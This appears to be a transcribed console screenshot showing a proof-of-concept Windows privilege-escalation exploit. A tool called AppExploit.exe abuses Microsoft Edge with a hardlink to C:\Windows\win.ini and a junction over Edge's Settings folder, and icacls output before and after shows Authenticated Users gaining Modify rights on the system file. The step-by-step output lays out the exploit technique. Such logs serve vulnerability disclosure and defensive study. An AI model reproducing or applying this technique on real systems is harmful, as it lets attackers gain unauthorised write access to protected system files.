 C:\Windows\system32\cmd.exe
C:\Windows\Temp>icacls "C:\Windows\win.ini"
C:\Windows\win.ini NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Windows\Temp>AppExploit.exe "C:\Windows\win.ini"
[-] Starting exploit..
[-] Killing processes by name edge
[-] Attempting kill process owned by S-1-5-21-3177898505-1006791343-2172061716-1002 -> Id 6848 ProcessName MicrosoftEdge
[+] Done - ProcessName MicrosoftEdge terminated
[*] Waiting some time for killing the process ..
[+] Directory c:\c3522ddd-01e7-4f8c-8e2a-32ca97e9dcce created
[+] Owner of Directory c:\c3522ddd-01e7-4f8c-8e2a-32ca97e9dcce is current user -> JOHNPC\johnUser
[+] Created HardLink from c:\c3522ddd-01e7-4f8c-8e2a-32ca97e9dcce\foo.txt to C:\Windows\win.ini
[-] Deleting C:\Users\johnUser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings directory (if exist any)
[+] Done - deleted C:\Users\johnUser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings
[-] Creating junction C:\Users\johnUser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings to c:\c3522ddd-
01e7-4f8c-8e2a-32ca97e9dcce
[+] Done - created junction C:\Users\johnUser\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Settings to  c:\c3
522ddd-01e7-4f8c-8e2a-32ca97e9dcce
[-] Launching edge for take own of c:\c3522ddd-01e7-4f8c-8e2a-32ca97e9dcce
[+] Waiting some time for triggering deletion process ..
[!] Owner of Directory c:\c3522ddd-01e7-4f8c-8e2a-32ca97e9dcce is different from -> NT AUTHORITY\SYSTEM
C:\Windows\Temp>icacls "C:\Windows\win.ini"
C:\Windows\win.ini NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
Successfully processed 1 files; Failed processing 0 files
C:\Windows\Temp>